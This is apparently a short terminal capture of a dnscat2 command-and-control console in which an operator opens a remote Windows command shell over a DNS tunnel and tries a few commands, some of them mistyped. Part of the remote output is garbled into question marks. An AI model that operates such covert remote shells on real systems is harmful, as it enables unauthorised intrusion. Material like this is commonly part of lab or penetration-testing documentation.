 dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\Windows\system32>
unnamed 1> whoai
unnamed 1> whoai
'whoai' ??????????????????????????????????????
??????????????
C:\Windows\system32>pwd
unnamed 1> pwd
'pwd' ??????????????????????????????????????
??????????????
C:\Windows\system32>cd ../
unnamed 1> \cd ../
C:\Windows>